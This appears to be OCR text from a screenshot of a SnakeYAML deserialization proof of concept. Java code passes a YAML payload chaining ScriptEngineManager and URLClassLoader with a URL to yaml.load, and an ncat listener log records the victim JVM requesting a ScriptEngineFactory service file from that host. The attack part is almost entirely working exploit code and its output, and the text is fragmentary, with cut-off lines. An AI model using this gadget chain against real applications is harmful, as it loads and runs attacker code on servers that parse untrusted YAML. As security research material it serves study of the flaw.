 ic static void main(String[] args) {
Yaml yaml = new Yaml();
Object load = yaml.load( yaml: "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:2333/\"]]
System.out.println(load);
C:\WINDOWS\system32\cmd.exe - ncat  -lvp 2333
C:\Users\99622>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:63741.
HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1
User-Agent: Java/1.8.0_131
Host: 127.0.0.1:2333
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
SnakeYaml › main()
tware\Java\bin\java